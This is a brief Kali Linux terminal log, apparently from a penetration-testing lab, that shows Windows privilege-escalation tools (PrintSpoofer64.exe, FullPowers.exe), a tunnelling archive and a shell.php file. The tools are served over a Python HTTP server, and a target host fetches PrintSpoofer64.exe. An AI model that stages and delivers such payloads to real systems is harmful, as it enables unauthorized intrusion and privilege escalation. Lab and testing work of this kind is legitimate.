 ┌──(kali㉿kali)-[~/Downloads]
└─$ ll
total 324
-rw-rw-r-- 1 kali kali  36864 Nov  6 14:54 FullPowers.exe
drwxrwxr-x 3 kali kali   4096 May  3  2020 FullPowers-master
-rw-rw-r-- 1 kali kali 161926 Nov  6 14:44 FullPowers-master.zip
-rw-rw-r-- 1 kali kali  87631 Sep 25 08:16 ligolo-ng-master.zip
-rw-rw-r-- 1 kali kali  27136 Nov  6 15:12 PrintSpoofer64.exe
-rwxr-xr-x 1 kali kali   5492 Aug 28 12:55 shell.php
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.244.189 - - [06/Nov/2024 15:15:55] "GET /PrintSpoofer64.exe HTTP/1.
1" 200 -
192.168.244.189 - - [06/Nov/2024 15:15:55] "GET /PrintSpoofer64.exe HTTP/1.
1" 200 -